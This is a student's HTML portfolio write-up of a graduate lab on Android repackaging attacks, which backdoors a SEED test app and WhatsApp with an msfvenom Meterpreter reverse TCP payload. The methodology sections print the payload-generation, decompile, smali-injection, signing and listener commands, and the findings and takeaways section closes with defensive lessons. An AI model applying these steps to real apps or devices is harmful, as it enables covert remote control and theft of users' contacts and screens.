  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }

  .finding-box { background: rgba(251,146,60,0.06); border: 1px solid rgba(251,146,60,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--orange); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; }
    .sidebar { position: static; }
    .lab-split { grid-template-columns: 1fr; }
    nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; }
    .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">SW // sec</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> &nbsp;/&nbsp; IT 6300</p>
  <h1>Android <span class="accent">Repackaging</span> Attack</h1>
  <div class="project-meta">
    <div class="meta-item">
      <span class="meta-label">Course</span>
      <span class="meta-value">IT 6300</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Level</span>
      <span class="meta-value">Graduate Coursework</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Labs</span>
      <span class="meta-value">2 — RepackagingLab & WhatsApp Backdoor</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Type</span>
      <span class="meta-value">Mobile Security / Malware</span>
    </div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">apktool</span>
    <span class="tool-tag">msfvenom</span>
    <span class="tool-tag">Metasploit</span>
    <span class="tool-tag">jarsigner / keytool</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag orange">Android 7.1 VM</span>
    <span class="tool-tag orange">Smali / Dalvik</span>
    <span class="tool-tag teal">Reverse TCP</span>
    <span class="tool-tag teal">APK Decompilation</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab explored Android repackaging attacks — one of the most prevalent threat vectors in mobile security. The attack technique involves decompiling a legitimate Android application, injecting malicious code, recompiling it, and redistributing it as a trojanized version of the original app.
      </p>
      <p>
        Lab 1 used a simple test application (RepackagingLab.apk) to establish the foundational repackaging workflow. Lab 2 escalated the complexity by repackaging a real-world application — WhatsApp — with a Meterpreter reverse TCP backdoor, enabling full remote access to a compromised Android device.
      </p>

      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header">
            <div class="lab-num">L1</div>
            <p class="lab-card-title">RepackagingLab.apk — SEED Lab</p>
          </div>
          <ul>
            <li>Decompiled APK using apktool</li>
            <li>Injected MaliciousCode.smali into app package</li>
            <li>Modified AndroidManifest.xml for permissions & boot persistence</li>
            <li>Recompiled, signed, and deployed trojanized app</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header">
            <div class="lab-num">L2</div>
            <p class="lab-card-title">WhatsApp — Meterpreter Backdoor</p>
          </div>
          <ul>
            <li>Generated backdoor.apk payload with msfvenom</li>
            <li>Decompiled both WhatsApp and backdoor APKs</li>
            <li>Injected Meterpreter payload smali into WhatsApp</li>
            <li>Signed app, deployed via Apache, established C2 session</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Understand the Android repackaging attack lifecycle</strong>
            <span>Learn how attackers decompile, modify, recompile, sign, and redistribute malicious versions of legitimate apps.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Work with Android internals — Smali & Dalvik bytecode</strong>
            <span>Understand the structure of APK files, the role of AndroidManifest.xml, and how to inject malicious smali code into an app's execution flow.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Generate and embed a Meterpreter payload</strong>
            <span>Use msfvenom to create a reverse TCP payload and surgically embed it into a legitimate app without disrupting normal functionality.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Establish a reverse shell and perform post-exploitation</strong>
            <span>Set up a Metasploit listener, receive the reverse connection from the Android victim, and perform post-exploitation activities including screen sharing and contact dumping.</span>
          </div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — Repackaging a Test Application</h3>
      <p>
        The first lab used the SEED Labs RepackagingLab.apk as a safe target to practice the core workflow. apktool decompiled the APK into its component files, exposing the AndroidManifest.xml and smali source directories. The malicious MaliciousCode.smali file was copied into the app's smali package directory, and the manifest was modified to grant contact read/write permissions and register a broadcast receiver to trigger the payload on device boot.
      </p>

      <div class="code-block">
        <p class="code-block-label">Lab 1 — Decompile, Inject & Recompile</p>
        <code><span class="comment"># Decompile the target app</span>
sudo apktool d RepackagingLab.apk

<span class="comment"># Copy malicious smali into the app package</span>
sudo cp MaliciousCode.smali RepackagingLab/smali/com/

<span class="comment"># Recompile the modified app</span>
sudo apktool b RepackagingLab</code>
      </div>

      <p>
        The AndroidManifest.xml was edited to add three permissions and register a broadcast receiver — allowing the payload to silently access device contacts and persist across reboots.
      </p>

      <h3>Lab 2 — Backdooring WhatsApp with Meterpreter</h3>
      <p>
        The second lab significantly escalated complexity. A Meterpreter reverse TCP payload was first generated as a standalone backdoor.apk using msfvenom. Both WhatsApp and the backdoor were decompiled, and the Meterpreter payload smali files were extracted from the backdoor and injected into WhatsApp's package structure.
      </p>

      <div class="code-block">
        <p class="code-block-label">Lab 2 — Payload Generation & APK Decompilation</p>
        <code><span class="comment"># Generate Meterpreter reverse TCP payload as an APK</span>
msfvenom -p android/meterpreter/reverse_tcp \
  LHOST=192.168.150.175 LPORT=5555 R > backdoor.apk

<span class="comment"># Decompile both apps</span>
sudo apktool d -f -o original whatsapp.apk
sudo apktool d -f -o payload backdoor.apk

<span class="comment"># Create the payload directory structure inside WhatsApp</span>
sudo mkdir -p original/smali/com/metasploit/stage

<span class="comment"># Copy Meterpreter smali files into WhatsApp</span>
sudo cp -r payload/smali/com/metasploit/stage/* \
  original/smali/com/metasploit/stage/</code>
      </div>

      <p>
        The critical step was editing WhatsApp's Main.smali file to invoke the payload on app launch. A single line was inserted below the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">onCreate</code> hook to call the Meterpreter stage's start method — ensuring the backdoor activates every time WhatsApp opens, invisible to the user.
      </p>

      <div class="code-block">
        <p class="code-block-label">Main.smali — Payload Invocation Hook</p>
        <code><span class="comment"># Inserted below the onCreate method hook (~line 662)</span>
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V</code>
      </div>

      <h3>Signing & Deployment</h3>
      <p>
        Android requires all APKs to be signed before installation. A self-signed keystore was generated with keytool, and the repackaged WhatsApp was signed with jarsigner. The signed APK was then hosted on an Apache web server running on Kali Linux, downloaded to the Android VM, and installed by the victim.
      </p>

      <div class="code-block">
        <p class="code-block-label">Signing the Repackaged APK</p>
        <code><span class="comment"># Generate a signing keystore</span>
sudo keytool -alias backdoorkey -genkey -v \
  -keystore backdoorkey.keystore \
  -keyalg RSA -keysize 2048 -validity 10000

<span class="comment"># Sign the repackaged WhatsApp APK</span>
sudo jarsigner -verbose -sigalg SHA1withRSA \
  -digestalg SHA1 -keystore backdoorkey.keystore \
  whatsapp.apk backdoorkey

<span class="comment"># Host on Apache and set up Metasploit listener</span>
sudo cp backdoor.apk /var/www/html
sudo service apache2 start
msfconsole → use exploit/multi/handler → set payload android/meterpreter/reverse_tcp</code>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — APK Signing Does Not Prevent Repackaging</p>
        <p>Android's code signing model verifies that an app hasn't been tampered with <strong style="color:var(--text-primary)">after</strong> signing, but does not prevent an attacker from stripping the original signature, modifying the app, and re-signing it with their own key. Users have no reliable way to detect this unless comparing certificate fingerprints.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — Manifest Permissions Enable Silent Surveillance</p>
        <p>By adding <strong style="color:var(--text-primary)">READ_CONTACTS</strong>, <strong style="color:var(--text-primary)">WRITE_CONTACTS</strong>, and <strong style="color:var(--text-primary)">RECEIVE_BOOT_COMPLETED</strong> permissions to the manifest, the malicious app gained persistent access to sensitive device data. The contacts dump via Meterpreter's <code style="font-family:'DM Mono',monospace;font-size:13px;">dump_contacts</code> command confirmed full exfiltration capability.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Third-Party APK Sources Are High Risk</p>
        <p>The attack was only possible because "install from unknown sources" was enabled on the Android VM. This underscores the risk of sideloading APKs outside of the official Google Play Store, which performs code signing verification and malware scanning on submitted apps.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Full Device Compromise via Meterpreter</p>
        <p>After the backdoored WhatsApp was opened, a Meterpreter session was established immediately. Post-exploitation capabilities included <strong style="color:var(--text-primary)">live screen streaming</strong>, <strong style="color:var(--text-primary)">contact dumping</strong>, and arbitrary command execution — all running silently in the background while WhatsApp appeared to function normally.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
        This lab provided deep, hands-on insight into why Android repackaging attacks remain one of the most effective mobile threat vectors. The attack requires no zero-day exploits, no sophisticated vulnerability research — just access to a legitimate APK and basic tooling. The barrier to entry is low, making it a common technique used by threat actors distributing malware through unofficial app stores.
      </p>
      <p>
        From a defensive standpoint, organizations and users should enforce app installation only from trusted sources, implement mobile device management (MDM) solutions that verify app signatures, and train users to scrutinize app permissions at install time — particularly when permissions seem excessive for the app's stated purpose.
      </p>
      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>apktool (decompile/recompile)</li>
        <li>msfvenom (payload gen)</li>
        <li>Metasploit / msfconsole</li>
        <li>jarsigner / keytool</li>
        <li>Apache Web Server</li>
        <li>Kali Linux</li>
        <li>Android 7.1 VM</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Techniques</p>
      <ul class="sidebar-list">
        <li>APK Decompilation & Repackaging</li>
        <li>Smali Code Injection</li>
        <li>Manifest Permission Abuse</li>
        <li>Boot Persistence</li>
        <li>Reverse TCP C2</li>
        <li>Post-Exploitation (Mobile)</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">MITRE ATT&CK (Mobile)</p>
      <ul class="sidebar-list">
        <li>T1407 — Repackaged Application</li>
        <li>T1422 — System Information Discovery</li>
        <li>T1636 — Contact List Exfiltration</li>
        <li>T1624 — Boot or Logon Initialization</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — IT 6300 Cybersecurity Portfolio</p>
</div>

</body>
</html>



